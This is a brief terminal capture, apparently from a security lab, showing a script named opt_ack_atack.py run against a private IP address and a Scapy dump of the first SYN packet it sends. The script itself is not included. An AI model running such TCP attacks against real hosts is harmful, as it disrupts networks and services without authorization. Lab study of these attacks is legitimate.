 root@kali:~# ./opt_ack_atack.py --host 172.20.57.57
First handshake
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0x0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = None
  src       = 172.20.57.49
  dst       = 172.20.57.57
  \options   \
###[ TCP ]###
     sport     = 6666
     dport     = 12345
     seq       = 4444
     ack       = 0
     dataofs   = None
     reserved  = 0
     flags     = S
     window    = 8192
     chksum    = None
     urgptr    = 0
     options   = []
Begin emission:
......Finished sending 1 packets.
*